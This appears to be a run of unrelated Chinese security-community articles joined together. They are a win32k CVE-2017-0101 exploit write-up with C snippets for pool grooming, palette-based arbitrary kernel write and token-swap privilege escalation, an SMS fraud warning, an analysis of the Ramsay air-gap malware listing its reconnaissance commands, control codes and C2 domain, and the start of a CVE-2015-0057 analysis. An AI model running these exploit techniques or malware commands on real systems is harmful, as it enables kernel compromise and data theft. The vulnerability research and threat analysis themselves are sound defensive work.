函数 `PALMEMOBJ::bCreatePalette` 根据参数 `a2` 的数值设定对应的对象分配大小。由于在上级函数调用时为 `a2` 参数传值为
`1`,因此对象分配大小被设置为 `4 * a3 + 0x58` 字节。参数 `a3` 的值源于用户进程为参数 `lplgpl` 指向对象的成员域
`palNumEntries` 设置的值,而 `0x58` 字节是 `PALETTE` 类的大小。根据参数 `a3` 指定的数目,函数将目标调色板
`PALETTE` 对象的成员数组 `apalColorTable` 扩展为预期的元素个数并调用函数 `AllocateObject`
分配足够的缓冲区空间。
分配调色板对象的验证代码如下:
PLOGPALETTE pal = NULL;
pal = (PLOGPALETTE)malloc(sizeof(LOGPALETTE) + 0x64 * sizeof(PALETTEENTRY));
pal->palVersion = 0x300;
pal->palNumEntries = 0x64; // 0x64*4+0x58+8=0x1f0
for (LONG i = 0; i < 2000; i++)
{
hpalette[i] = CreatePalette(pal);
}
free(pal);
_分配调色板对象的验证代码片段_
编译代码在测试环境执行,可观测到调色板对象被分配到预留的内存空间中:
Breakpoint 3 hit
win32k!PALMEMOBJ::bCreatePalette+0xd9:
93af5038 e8ffcd0000 call win32k!AllocateObject (93b01e3c)
kd> dc esp l4
94823b80 000001e8 00000008 00000000 07464b54 ............TKF.
kd> p
win32k!PALMEMOBJ::bCreatePalette+0xde:
93af503d 8bf0 mov esi,eax
kd> !pool eax
Pool page fddd3e00 region is Paged session pool
fddd3000 size: df8 previous size: 0 (Allocated) Gh15
*fddd3df8 size: 1f0 previous size: df8 (Allocated) *Gh18
Pooltag Gh18 : GDITAG_HMGR_PAL_TYPE, Binary : win32k.sys
fddd3fe8 size: 18 previous size: 1f0 (Allocated) Ustx Process: 87151620
_调色板对象被分配到预留的内存空间_
通过系统函数 `UnregisterClass` 对先前注册的窗口类对象取消注册。
BOOL WINAPI UnregisterClass(
_In_ LPCTSTR lpClassName,
_In_opt_ HINSTANCE hInstance
);
_函数 UnregisterClass 的定义_
函数的第 1 个参数 `lpClassName` 指向窗口类名称字符串,与前面注册时传入的类名成字符串成员域对应。第 2 个参数 `hInstance`
是指向创建窗口类的模块的句柄。由于我们在创建时未指定模块句柄,因此该参数传 `NULL` 即可。在窗口类对象序列中挖出空洞的验证代码如下:
CHAR buf[0x10] = { 0 };
for (LONG i = 1000; i < 2000; i++)
{
sprintf(buf, "CLS_%d", i);
UnregisterClassA(buf, NULL);
}
_在窗口类对象序列中挖出空洞的验证代码片段_
漏洞触发时,目标调色板 `ENGBRUSH` 对象已命中在预留的 `0x18` 字节的内存空洞中:
kd> !pool eax
Pool page fccebff0 region is Paged session pool
fcceb000 size: df8 previous size: 0 (Allocated) Gh15
fccebdf8 size: 1f0 previous size: df8 (Allocated) Gh18
*fccebfe8 size: 18 previous size: 1f0 (Allocated) *Gebr
Pooltag Gebr : Gdi ENGBRUSH
_目标 ENGBRUSH 对象已命中预留的内存空洞_
漏洞触发后,由于溢出覆盖将位图表面对象的 `SURFACE->so.sizlBitmap.cy` 成员域覆盖成 `0x6`
数值,导致可控的位图像素数据范围扩大,因此可以通过系统函数 `GetBitmapBits`
请求获取超过其原有像素数据范围的数据。函数返回实际获取到的像素数据长度,如果传入参数的句柄指向的位图表面对象是正常的未被污染的位图对象,函数返回原本的位图数据范围;如果参数句柄指向被污染的目标位图对象,函数将返回根据参数的数值能够获取到的数据长度。根据该性质可获取紧随目标位图对象其后的调色板
`PALETTE` 对象的成员数据并定位目标位图对象的句柄。定位和获取的验证代码如下:
pBmpHunted = (PDWORD)malloc(0x1000);
ZeroMemory(pBmpHunted, 0x1000);
LONG index = -1;
for (LONG i = 0; i < 2000; i++)
{
if (GetBitmapBits(hbitmap[i], 0x1000, pBmpHunted) < 0xCA0)
{
continue;
}
index = i;
hBmpHunted = hbitmap[i];
break;
}
if (index == -1)
{
return FALSE;
}
_定位目标位图对象并获取调色板成员数据的验证代码片段_
获取到的像素数据被存储在 `DWORD` 类型的数组缓冲区中。编译后在测试环境执行,成功定位到目标位图对象的句柄,超额获取到的像素数据输出后发现包含调色板
`PALETTE` 对象的成员数据:
[0804]00000000 [0805]00000000 [0806]00000000 [0807]463E01BF
[0808]38316847 [0809]010813CD [0810]00000000 [0811]00000000
[0812]00000000 [0813]00000501 [0814]00000064 [0815]00002117
[0816]00000000 [0817]00000000 [0818]00000000 [0819]00000000
[0820]00000000 [0821]00000000 [0822]00000000 [0823]00000000
[0824]940A8D10 [0825]940A8D3B [0826]00000000 [0827]00000000
[0828]FCD64E54 [0829]FCD64E00 [0830]CDCDCDCD [0831]CDCDCDCD
_获取到的像素数据中包含调色板对象的成员数据_
观察上面的数据片段,可发现下标 `808` 的数值是调色板 `PALETTE` 对象所在内存块的 `Gh18` 池标记。从下标 `809` 位置开始的是目标
`PALETTE` 对象的成员数据。参考前面章节中列出的 `PALETTE` 类的定义,计算出关键成员域 `cEntries` 和 `apalColor`
的下标分别为 `814` 和 `828`。根据成员域 `apalColor`
的数值计算出当前内存页的基地址,继而定位到位于当前内存页起始位置的位图表面对象。
随后通过修改成员域 `apalColor` 指向预期的内存地址,使目标调色板 `PALETTE`
对象将新的内存地址作为调色板列表数据区域的首地址。后续操作该调色板对象时,在内核函数中将读写修改后指向地址的内存数据。
根据结构体 `BASEOBJECT` 的定义:
typedef struct _BASEOBJECT {
HANDLE hHmgr;
PVOID pEntry;
LONG cExclusiveLock;
PW32THREAD Tid;
} BASEOBJECT, *POBJ;
_结构体 BASEOBJECT 的定义_
成员域 `hHmgr` 存储当前内核 GDI 对象的句柄,对应像素数据数组下标 `809` 位置。根据获得的调色板对象句柄,通过调用系统函数
`SetPaletteEntries` 或 `GetPaletteEntries` 可以实现对目标地址的写入或读取访问。两个函数的定义如下:
UINT SetPaletteEntries(
_In_ HPALETTE hpal,
_In_ UINT iStart,
_In_ UINT cEntries,
_In_ const PALETTEENTRY *lppe
);
UINT GetPaletteEntries(
_In_ HPALETTE hpal,
_In_ UINT iStart,
_In_ UINT cEntries,
_Out_ LPPALETTEENTRY lppe
);
_函数 Set/GetPaletteEntries 的定义_
两个函数的参数一致,各参数依次是:参数 `hpal` 指向目标调色板对象的句柄,参数 `iStart` 访问起始调色板表项索引,参数 `nEntries`
设定或获取调色板表项的数目,参数 `lppe`
指向用户态存储表项数组缓冲区。利用位图对象和调色板对象相互配合,通过这两个函数实现的任意内存地址写入的验证代码如下:
VOID PointToHit(LONG addr, PVOID pvBits, DWORD cb)
{
UINT iLeng = 0;
pBmpHunted[iExtPalColor] = addr;
iLeng = SetBitmapBits(hBmpHunted, 0xD00, pBmpHunted);
PVOID pvTable = NULL;
UINT cbSize = (cb + 3) & ~3; // sizeof(PALETTEENTRY) => 4
pvTable = malloc(cbSize);
ZeroMemory(pvTable, cbSize);
memcpy(pvTable, pvBits, cb);
iLeng = SetPaletteEntries(hPalExtend, 0, cbSize / 4, (PPALETTEENTRY)pvTable);
free(pvTable);
}
_利用调色板对象任意地址写入的验证代码片段_
利用调色板对象任意内存地址读取的代码与之类似。接下来通过实现的任意读写接口,替换当前验证代码进程的 `EPROCESS` 结构的 `TOKEN`
指针为系统进程的 `TOKEN` 指针,实现特权提升的目的,并修复被损坏的 `POOL_HEADER` 结构和目标位图表面 `SURFACE`
对象的相关成员域,以使当前进程能够安全退出。
_启动的命令提示符进程已属于 System 用户特权_
* * *
**CVE-2018-0817**
在内核函数 `EngRealizeBrush` 中计算指定内存分配大小的变量的数值时,漏洞 CVE-2017-0101
的补丁程序虽然增加了防止发生整数溢出的校验函数,但是遗漏了在函数向内存分配函数调用传递参数时对 `v16 + 0x40`
计算语句的校验。然而漏洞验证代码恰可以利用这个遗漏来触发漏洞,造成补丁绕过,漏洞验证代码和利用代码因此在已安装最新安全补丁的 Windows 7 至
Windows 10 操作系统环境中仍旧能够成功触发和提权。
微软在 2018 年 3 月安全公告中公布了新的 CVE-2018-0817
漏洞,并且在安全公告所发布的安全更新中已包含修复该漏洞的补丁程序。补丁程序为函数 `EngRealizeBrush` 中的 `ulSizeTotal +
0x40` 计算语句位置增加了 `ULongAdd` 校验函数:
lea eax, [ebp+ulBufferBytes]
push eax
push dword ptr [ebp+ulSizeTotal]
push 40h
call ?ULongAdd@@YGJKKPAK@Z
test eax, eax
jl loc_BF83E8B4
[...]
mov ebx, [ebp+ulBufferBytes]
[...]
push 'rbeG' ; Tag
push ebx ; size_t
call _PALLOCMEM@8 ; PALLOCMEM(x,x)
mov esi, eax
mov [ebp+var_38], eax
_漏洞 CVE-2018-0817 的补丁程序增加校验函数_
#### 0x4 链接
本分析的 POC 下载
<https://github.com/leeqwind/HolicPOC/blob/master/windows/win32k/CVE-2017-0101/x86.cpp>
Windows 2000 图形驱动程序设计指南
<http://read.pudn.com/downloads49/sourcecode/windows/vxd/167121/2004-08-31_win2kDDK4.pdf>
GDI Palette Objects Local Privilege Escalation (MS17-017)
<https://www.exploit-db.com/exploits/42432/>
Logical Brush Types <https://msdn.microsoft.com/en-us/library/windows/desktop/dd145038(v=vs.85).aspx>
ICM-Enabled Bitmap Functions
<https://msdn.microsoft.com/en-us/library/windows/desktop/dd144990(v=vs.85).aspx>
Windows Color System
<https://msdn.microsoft.com/en-us/library/windows/desktop/dd372446(v=vs.85).aspx>
DrvRealizeBrush function
<https://msdn.microsoft.com/en-us/library/windows/hardware/ff556273(v=vs.85).aspx>
GDI Support Services
<https://docs.microsoft.com/en-us/windows-hardware/drivers/display/gdi-support-services>
sensepost / gdi-palettes-exp
<https://github.com/sensepost/gdi-palettes-exp>
GDI Support for Palettes
<https://docs.microsoft.com/en-us/windows-hardware/drivers/display/gdi-support-for-palettes>
* * * | 社区文章 |
# “确认收货,加V免费送礼品”,这类特征短信高危!!!
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近期,各大电商平台大促之后,不少用户都会陆续收到商家发送的“确认收货”的短信,然而,360手机先赔收到用户反馈,因添加了陌生号码发来的短信中的微信,在领取所谓的“红包”过程中,被骗在博彩平台充值下注,被骗几千元。如何辨别这些藏有“暗语”的风险短信?短信里引导添加的“微信号/公众号”,真的可以领到所谓的“红包”或“免费送xx”吗?其中套路卫士妹给您说一说~
## 案例经过
n用户收到兼职短信内容显示“确认收货,可以送早餐机”,便添加了短信内的微信账号,骗子确认用户是通过短信添加后,邀请用户进微信群领礼品。
n用户进群后,按照任务要求关注了公众号并回复截图,群主给用户发了50元红包佣金。随后,群主称述该礼品赞助商的应用需要下载量和注册量,用户下载应用可再获得18.8元奖励金。然而,实际上,用户下载的应用内嵌的是博彩平台聊天软件。
n下载应用后,用户在应用内添加了指定的奖励金结算员账号,在结算员的指引下,参与了新的佣金任务,在聊天软件内嵌的博彩平台进行充值投注。前几次按照对方提供的计划下注,对方进行了返金;后期多次下注上千元后,对方未返金而得知受骗。
## 诈骗点分析
**此类诈骗短信特征**
1.短信发送者号码“0060”开头,为境外发送号码;
2.短信正文没有关于电商平台商家的名称;
3.以“免费送”我噱头,诱导用户添加微信;
**诈骗流程梳理**
**涉诈应用分析**
区别于以往利用子域名生成不同聊天软件的手法,本次聊天软件进行了明显的攻防升级,通过抓包获取的域名是API形式,而非子域名形式,直接访问会显示“请求方式错误”。通过对抓包数据的多次梳理后,发现几个频繁出现的网址,经过分析后发现如下特征:
当在应用界面注册时,对应的为[api.xxx.com/kkrp/member/register](http://api.i9j3-nbs7-62vfnn-d873-yg7b38n.com/kkrp/member/register),此时可以看到看到注册账号和密码;
当注册完登录时,对应的为api.xxx.com/kkrp/member/select_member_money,同时可以看到登录用户名、密码。
点击页面中的“发现”,通过界面来看,为聊天软件内嵌的博彩平台。
通过对APP网络请求频繁出现的网址分析,推测诈骗团伙使用第三方IM-SDK、新加坡服务器制作了App
server,服务器绑定至指定域名。当用户在应用登录时,首先与APP的服务器产生数据校验,再与第三方IM-SDK服务器产生数据校验
APP server应用服务器:客户自己的服务器,部署运行业务代码,由客户开发团队自行管理维护,用来对接第三方 IM 服务。
## 安全课堂
此类诈骗,骗子通过群发短信,以“免费送”礼品为幌子,诱导用户添加微信;以兼职做任务+得佣金的形式,让用户下载风险APP,不断的邀请用户做任务,引导用户在赌博平台投注。可见这种在聊天软件内嵌诈骗平台的手法,或可称为更具迷惑性的诈骗形式。 | 社区文章 |
**原文链接:<https://mp.weixin.qq.com/s/Wl0I0CIrLmMHSr9RjpFNHg>**
**作者:腾讯御见威胁情报中心**
## 一、背景
近期,国外安全公司ESET发布了恶意软件Ramsay针对物理隔离网络的攻击报告(见参考链接1)。所谓物理隔离网络,是指采用物理方法将内网与外网隔离,从而避免入侵或信息泄露的风险的技术手段。物理隔离网络主要用来解决网络安全问题,尤其是在那些需要绝对保证安全的保密网、专网和特种网络,几乎全部采用物理隔离网络。
基于腾讯安全威胁情报中心的长期研究跟踪,该
Ramsay恶意文件,跟我们之前跟踪的retro系列的感染文档插件重叠。该波攻击至少从18年就已经开始,并且一直持续到现在。其攻击手段也在不断的进行演化,比如感染的对象从感染doc文件到感染可执行文件,窃取资料的方式从写入可移动磁盘的扇区到写入文档文件末尾等等。事实上,跟ESET的发现类似,我们并未发现太多真实的受控机,因此我们相信该框架还在不断的改进和调试中,暂时并未应用到大规模的攻击活动中。
事实上,除了Retro系列和Ramsay系列有针对物理隔离网络的攻击外,该团伙早在2015年就已经开始使用Asruex后门来针对隔离网络进行攻击了。Asruex系列同样具有感染doc、pdf、exe等文件的能力。相比Ramsay系列少有感染的机器,Asruex系列的感染量就非常巨大了,直到目前都还有大量的新增机器被感染。当然,该系列后门被认为是购买的HackTeam的工具库。
本报告仅对针对物理隔离网络的一些攻击进行技术层面的分析,其他的攻击过程和攻击模块不在本文进行讨论和分析。
## 二、Retro系列
该系列的的感染,我们曾在2018年的文章《“寄生兽”的极地行动》(见参考链接2)中就已经简单的披露,进行感染的模块为初始攻击后下发的一个攻击插件:
该次感染过程主要有两个模块配合完成:
* docto.exe:开源工具,用来进行文档的格式转化
* infsvc:感染可移动磁盘的中的文档文件,使得感染后的文件为带有CVE-2017-8570漏洞(一种Office高危漏洞,亦称“沙虫”二代漏洞)的rtf文件
此时,完成感染的过程。接下来,当该存有感染后文档的文件,通过可移动磁盘进入到其他设备,甚至物理隔离网络后,若运行感染后的文档文件,就会触发CVE-2017-8570漏洞,进而泄露机器上的敏感信息。
运行感染后的文件后,首先会触发脚本`inteldriverupd1.sct`:
脚本的功能就为执行最终的恶意文件taskhost.exe。该恶意文件的主要功能为收集信息,然后写入可移动磁盘的扇区中:
1.执行以下命令收集系统信息存到`%allusersprofile%\CommCache\S-{计算机名}.rtt`
* systeminfo
* tasklist /v
* netstat -ano
* ipconfig /all
* arp -a
* route print
* sc query wlansvc
* netsh wlan show all
* netsh wlan show profiles
* netsh wlan show interface
* netsh wlan show networks mode=Bssid
2.遍历本地磁盘,将全部文件目录存到`%allusersprofile%\CommCache\C-{时间}.rtt`
3.每5分钟截屏一次,保存到`%allusersprofile%\AssemblyDataCache\def{时间}.jpg`
4.加密截屏文件到`%allusersprofile%\CommCache\ def{时间}.tmp`
收集完所有信息后,会创建`%allusersprofile%\CommCache\complete.txt`,当检测到complete.txt的时候,会认为收集信息工作已经结束。开始做后续的信息处理:
1.将CommCache目录重命名为`CommCache_{rand}`,并压缩成`CommCache_{rand}.zip`
2.不断检测可移动磁盘,将`CommCache_{rand}.zip`内容直接以读写扇区的方式写入磁盘偏移1000000000处,并以HDdE&mE作为标记:
此时,该可移动磁盘上就存有了该设备的相关信息。若该可移动磁盘再度插回到之前被Retro木马攻击的机器上时,这部分数据就会被读取,然后通过其他的收集插件,把这些数据回传到攻击者的服务器上。而在受害者看来,简单使用文件管理器根本看不见该设备存储的秘密数据。
大致的流程图如下:
## 三、Ramsay V1系列
在今年的4月初,我们再次发现了一批带有CVE-2017-8570漏洞的文档文件,经过分析研判后,我们发现该批带有漏洞的文档跟Retro系列感染后得文档存在非常多的相似点。因此我们判断为,该批文档文件同样为被感染后的产物,同样为攻击物理隔离网络而生,并且为同一攻击团伙所有。但是遗憾的是,这次我们并未发现原始的感染器文件。
当然跟Retro系列感染后的文档文件相比,该波感染后的文件,在功能上存在相当大的改进点。而存储感染机器的信息的方式也有一定的改变。
执行感染后的文件,同样会触发CVE-2017-8570漏洞,执行脚本`OfficeTemporary.sct`:
脚本会释放locked.ini、config.ini、slmgr.vbs等文件,最终的恶意文件主要为`%allusersprofile%\Identities\netwiz.exe`和`%windir%\System32\dpnom.dll`。其中netwiz.exe主要用来收集机器的信息;dpnom.dll主要用来把收集到的信息写到相应的地方保存。
大致的流程如下:
netwiz.exe收集的信息如下:
1.执行以下命令收集系统信息存到%allusersprofile%\MediaCache\S-{计算机名}.rtt:
* systeminfo
* tasklist /v
* netstat -ano
* ipconfig /all
* route print
* arp -a
* reg query HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\
2.使用开源的powershell脚本`%appdata%\Microsoft\Word\winword.ps1`,把`%appdata%\Microsoft\Word\`下所有文档文件转换成TXT文件,并把转换后的TXT文件加密复制到`%allusersprofile%\MediaCache\{rand}.dat`;
3.打包以下目录所有.lnk文件到`\MediaCache\Items_{rand}.db`,密码是`PleaseTakeOut!@#`:
1. %APPDATA%\Microsoft\Windows\Recent*.lnk
2. %APPDATA%\Microsoft\Office\Recent*.lnk
4.接收Mailslot消息(为dpnom.dll注入的进程为iexplorer.exe,winword.exe时发送的一个消息),当收到消息后保存屏幕到`%allusersprofile%\NetCache\def+{时间}.tmp`;
而dpnom.dll的主要作用为Hook WriteFile函数,监控到操作的文件为doc的时候,Hook
CloseHandle函数,将`%allusersprofile%\MediaCache`中的一个文件附加写到即将关闭的doc文件末尾,流程图为:
写入附加信息后的文件:
`%allusersprofile%\MediaCache`就是保存netwiz.exe收集到的信息的文件目录。不过值得注意的是:
**每次写入的内容是上述收集到的信息的文件中随机挑选的一个** 。因此编辑doc的次数越多,收集到的信息也会越多。
因此,当隔离网中的doc文件,随着可移动磁盘再次回到中转的机器上的时候,攻击者同样能够把隔离网络中的机器的信息给回传回去。
值得注意的是,我们在netwiz.exe还发现了另外一个隐藏的功能,该功能为扫描全盘doc、docx文件,搜索控制指令,根据控制指令进行相应的操作。该功能的目的就是为了完成攻击者对隔离网络中的机器进行控制。由于在隔离网络中无法进行正常的网络通信,因此攻击者为了控制隔离网中的机器,会在外部下发一个控制文档到中转机上,然后跟随可移动磁盘摆渡到隔离网中,因此来完成相应的控制操作。支持的控制指令有:
控制码 | 调试信息 | 功能描述
---|---|---
Rr*e#R79m3QNU3Sy | ExecuteHiddenExe | 执行随后的exe文件
CNDkS_&pgaU#7Yg9 | ExecuteHiddenDll | 释放插件Identities\netmgr_%d.dll并加载
2DWcdSqcv3?(XYqT | ExecuteHiddenBat | 依次执行随后的cmd命令
做为控制的文档结构如下:
## 四、Ramsay V2系列
除了发现被感染的文档文件外,我们同样还发现了被感染的exe文件。由于在文件中存在Ramsay字符,因此ESET把其命名为Ramsay:
由于跟上面的感染文档文件的版本,无论是代码、路径、功能上都极为类似,因此归属到同一组织。所以把上面的版本称为Ramsay V1系列,该版本称为Ramsay
V2系列。
该系列具有感染全盘exe文件的功能,因此同样具备感染隔离网络的能力。完成感染功能的模块为`Identities\bindsvc.exe`,该感染器的名字跟Retro系列中感染文档的命名也极其类似,都以svc.exe结尾。被感染后的文件结构如下:
执行被感染后的文件后,同样为继续感染该主机上的其他exe文件,实现蠕虫的效果。此外跟上面的Ramsay
V1类似,同样会对相关的机器信息进行收集,然后Hook
WriteFile和CloseHandle后,对写doc、docx操作时候,把收集到的信息写到文档的尾部。同样的,也会搜索控制文档,对控制文档中的相关指令,进行对应的命令操作。
这部分的功能跟上面V1系列类似,因此不再继续讨论。
## 五、Retro系列和Ramsay系列的同源分析
除了ESET文章中提到的Retro后门跟Ramsay后门存在非常多的类似点外,我们发现感染后的文件也存在相当多的类似点,包括使用相类似的字符串、获取结果都保存在.rtt文件、解密算法的类同、功能类同等等:
获取的信息均存储为S-{计算机名}.rtt
截取的屏幕均存储为def-{时间}.rtt
功能上的异同如下表所示:
行为比较 | Retro plugin | Ramsay V1 | Ramsay V2
---|---|---|---
编译时间 | 2018 | 2019 | 2020
传播途径 | 感染文档 | 感染文档 | 感染exe
信息回传路径 | U盘扇区 | 文档尾部 | 文档尾部
信息存储文件扩展名 | .rtt | .rtt | .rtt
cmd命令收集信息 | ✓ | ✓ | ✓
获取截屏 | ✓ | ✓ | ✓
遍历磁盘文件 | ✓ | ✓ | ✓
持久化 | ✕ | ✓ | ✓
是否接受控制指令(文件) | ✕ | ✓ | ✓
支持插件 | ✕ | ✓ | ✓
全盘感染 | ✕ | ✕ | ✓
内网探测 | ✕ | ✕ | ✓
获取IE临时文件 | ✕ | ✕ | ✓
可以发现,该工具一直在进行更新,且功能越来越趋向性强大和完整。
值得注意的是,腾讯安全威胁情报中心在2019年发表的文章(见参考链接3),文章中提到的做为攻击母体的"网易邮箱大师",当时我们认为是通过伪装正常客户端的方式,通过水坑来进行初始攻击。但是从目前掌握的信息来推测,该文件可能同样为感染后的产物:
当然该结论仅为猜测,暂时并无更多的证据。因此若存在错误,烦请各位同行指正。
## 六、针对隔离网络攻击的总结
根据上面的分析,我们推测攻击者针对物理隔离网络的感染流程大致如下:
1. 通过鱼叉钓鱼、水坑、供应链攻击等方式,初始攻击某台暴露在公网的主机;
2. 横向渗透到某台做为中转(该机器用来公网和隔离网络间摆渡文件等功能)的机器上,下发感染文件(包括文档文件、可执行文件等)、收集信息等恶意插件模块;
3. 在中转机器上监视可移动磁盘并感染可移动磁盘上的文件;
4. 可移动磁盘进入隔离网络。隔离网内的机器若执行被感染的文件,则收集该机器上的相关信息,并写入可移动磁盘的磁盘扇区或文件的文档文件的尾部;
5. 可移动磁盘再次插入中转机器上时,中转机器上的其他的恶意插件,对可移动磁盘特定扇区存储的机密信息进行收集,再回传到攻击者控制的服务器中。
6. 此外,攻击者还会下发做为控制功能的文件,把相关的指令和操作命令写在控制文件中,然后通过可移动设备摆渡到隔离网络中,再来解析执行。
至此,完成对隔离网络的完成感染过程。大致的流程图如下:
## 七、其他的针对隔离网的攻击活动
事实上,早在2015年,该攻击团伙就已经被发现使用Asruex系列后门,来针对隔离网络进行攻击。Asruex系列同样具有感染全盘文件的能力,感染的文件类型包括doc、pdf、exe等:
相较于Retro和Ramsay系列少有感染的机器,Asruex系列的感染量就非常巨大,直到目前,每日都还有大量的新增机器被感染:
如此大的感染量,未必是攻击者最初的目标,毕竟高级威胁攻击是针对性极强的攻击活动,很少是大规模展开的攻击活动。攻击动作太大,感染范围太广反而容易暴露自己。不利于隐藏和后续的攻击活动。好在该版本的C&C服务器早已经失效,因此该系列的木马对受害机器的危害并不大。
此外,该攻击工具库,疑似为Hacking Team所拥有:
Asruex的C&C为themoviehometheather.com,该域名的注册者为[email protected]
该邮箱注册的域名中,odzero.net曾被报道是Hacking Team所拥有:
而且,该团伙购买Hacking Team的军火库也并非首次,卡巴斯基曾报导过相关的新闻:
这也跟之前曝光的韩国情报官员因为购买HackingTeam间谍软件而自杀的事件相印证:
## 八、结论
Ramsay为一个功能强大的攻击模块,而且该模块一直保持着更新且功能越来越完善和成熟。好在目前发现的受控设备并不多,但也不排除存在隔离网络中的感染设备未被发现的情况。
此外,无论是Asruex系列还是Ramsay系列,该攻击团伙至少从2015年开始就已经针对物理隔离网络进行针对性的攻击了,并且依然在不断的开发攻击库。因此针对物理隔离网络的安全建设也是刻不容缓,千万不能因为隔离网络中的机器未与外网通信而掉以轻心。
## 九、安全建议和解决方案
本次Ramsay恶意软件针对隔离网络环境的攻击,其目的是进行各种网络窃密活动,攻击者将收集到的情报,直接写入移动存储介质的特定扇区,并不在该存储介质上创建容易查看的文件,使得收集行为极具隐蔽性。会对政企机构、科研单位会构成严重威胁。腾讯安全专家建议相关单位参考以下安全措施加强防御,防止黑客入侵增加泄密风险:
1. 通过官方渠道或者正规的软件分发渠道下载相关软件,隔离网络安装使用的软件及文档须确保其来源可靠;
2. 谨慎连接公用的WiFi网络。若必须连接公用WiFi网络,建议不要进行可能泄露机密信息或隐私信息的操作,如收发邮件、IM通信、银行转账等;最好不要在连接公用WiFi时进行常用软件的升级操作;
3. 可能连接隔离网络的系统,切勿轻易打开不明来源的邮件附件;
4. 需要在隔离网络环境使用的移动存储设备,需要特别注意安全检查,避免恶意程序通过插入移动介质传播;
5. 隔离网络也需要部署可靠的漏洞扫描及修复系统,及时安装系统补丁和重要软件的补丁;
6. 使用腾讯电脑管家或腾讯御点终端安全管理系统防御病毒木马攻击;
7. 推荐相关单位部署腾讯T-Sec高级威胁检测系统(御界)捕捉黑客攻击。御界高级威胁检测系统,是基于腾讯安全反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。(<https://s.tencent.com/product/gjwxjc/index.html>)
## 十、附录
### 1.IOCs
MD5:
92480c1a771d99dbef00436e74c9a927 infsvc.exe
dbcfe5f5b568537450e9fc7b686adffd taskhost.exe
03bd34a9ba4890f37ac8fed78feac199 bindsvc.exe
URL:
<http://themoviehometheather.com>
### 2.参考链接
1. <https://www.welivesecurity.com/2020/05/13/ramsay-cyberespionage-toolkit-airgapped-networks/>
2. <https://s.tencent.com/research/report/465.html>
3. <https://s.tencent.com/research/report/741.html>
* * * | 社区文章 |
# CVE-2015-0057:从Windows内核UAF到内核桌面堆分配
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
本篇文章主要是对Windows内核漏洞CVE-2015-0057进行分析,漏洞的知识点特别多,也阅读了很多的资料,也很感谢给予我帮助的一些师傅,总之我会详细的记录自己对这个漏洞的理解和分析,我主要想分享一些我的学习方法,比如拿到一个Poc,该如何调试,如何判断自己每一步做对了,拿到IDA反编译的结果,该如何分析等等,先介绍一下这个漏洞的一些信息
漏洞编号 | 漏洞类型 | 利用平台
---|---|---
CVE-2015-0057 | Use After Free | Windows 8.1
也会就是说你在分析之前需要有下面的准备:
* Windows 8.1 x64 未打补丁的一个虚拟机用来测试Exploit
* Windows 7 x64 的一个虚拟机用来查询结构体
* IDA + Windbg 静态分析加动态分析,天下无敌
## 漏洞分析
### 补丁对比
让我们先来直观感受一下补丁前后的对比,这里我们直接定位问题函数`xxxDrawScrollBar`
补丁前:
补丁后:
这里在xxxDrawScrollBar函数后加了一层检验,主要是对[rdi+B0h]处结构的检测,这个函数其实很有意思,他相当于一个通道可以实现ring0内核层到ring3用户层在到ring0内核层的一条路,然而在路径到达ring3用户层的时候,我们完全可以干很多很多嘿嘿嘿的事情,怎么利用的我后面会慢慢道来,我们还是先看看这个函数是啥东西,连函数的功能都不知道怎么回事的话,是不可能完全理解这个漏洞的,漏洞函数是在`xxxEnableWndSBArrows`,首先我们将IDA反编译的结果拿来看,当然你直接看会是下面的结果,我也没有必要全部复制下来,总之直接看肯定看不出个所以然
__int64 __fastcall xxxEnableWndSBArrows(struct tagWND *a1, int a2, int a3)
{
int *v3; // rbx
unsigned int v4; // er12
int v5; // ebp
int v6; // er15
struct tagWND *v7; // rdi
int v8; // esi
HDC v9; // r14
struct tagWND *v11; // rcx
struct tagWND *v12; // rcx
v3 = (int *)*((_QWORD *)a1 + 22);
v4 = 0;
v5 = a3;
v6 = a2;
v7 = a1;
[...]
}
这里有几个方法,第一,看别人的分析文章,得到结构体数据分析函数流程。第二,在网上下一个Windows
NT或者ReactOS源码(当然也有[在线网站](https://doxygen.reactos.org/),对照代码分析函数流程。第三,自己从头开始逆win32k.sys(仅限大佬。第四,在Windows
7 x64下用windbg中的dt命令查看结构体,自己分析得到Windows 8.1的结构体。这里我直接放有一些注释的反编译结果
_BOOL8 __fastcall xxxEnableWndSBArrows(struct tagWND *pwnd, UINT wSBflags, UINT wArrow)
{
int *psbInfo; // rbx
BOOL return_flag; // er12
UINT wArrows_; // ebp
UINT wSBflags_; // er15
struct tagWND *pwnd_; // rdi
int v8; // esi
HDC v9; // r14
struct tagWND *v11; // rcx
struct tagWND *v12; // rcx
psbInfo = (int *)*((_QWORD *)pwnd + 22);
return_flag = 0;
wArrows_ = wArrow;
wSBflags_ = wSBflags;
pwnd_ = pwnd;
if ( psbInfo )
{
v8 = *psbInfo;
}
else
{
if ( !wArrow )
return 0i64;
v8 = 0;
psbInfo = (int *)InitPwSB();
if ( !psbInfo )
return 0i64;
}
v9 = (HDC)GetDCEx(pwnd_, 0i64, 65537i64);
if ( !v9 )
return 0i64;
if ( !wSBflags_ || wSBflags_ == 3 ) // 这里会判断wSBflags是否为0或3
{
if ( wArrows_ ) // 这里判断wArrows是否为0
*psbInfo |= wArrows_;
else
*psbInfo &= 0xFFFFFFFC;
if ( *psbInfo != v8 )
{
return_flag = 1;
v8 = *psbInfo;
if ( *((_BYTE *)pwnd_ + 40) & 4 )
{
if ( !(*((_BYTE *)pwnd_ + 55) & 0x20) && (unsigned int)IsVisible(pwnd_) )
xxxDrawScrollBar(v12, v9, 0); // 这里会产生一次用户模式回调
}
}
if ( ((unsigned __int8)v8 ^ *(_BYTE *)psbInfo) & 1 )
xxxWindowEvent(32778);
if ( ((unsigned __int8)v8 ^ *(_BYTE *)psbInfo) & 2 )
xxxWindowEvent(32778);
}
if ( !((wSBflags_ - 1) & 0xFFFFFFFD) )
{
*psbInfo = wArrows_ ? (4 * wArrows_) | *psbInfo : *psbInfo & 0xFFFFFFF3; // 这里我们可以改结构体里面的一些东西
if ( *psbInfo != v8 )
{
return_flag = 1;
if ( *((_BYTE *)pwnd_ + 40) & 2 && !(*((_BYTE *)pwnd_ + 55) & 0x20) && (unsigned int)IsVisible(pwnd_) )
xxxDrawScrollBar(v11, v9, 1);
if ( ((unsigned __int8)v8 ^ *(_BYTE *)psbInfo) & 4 )
xxxWindowEvent(32778);
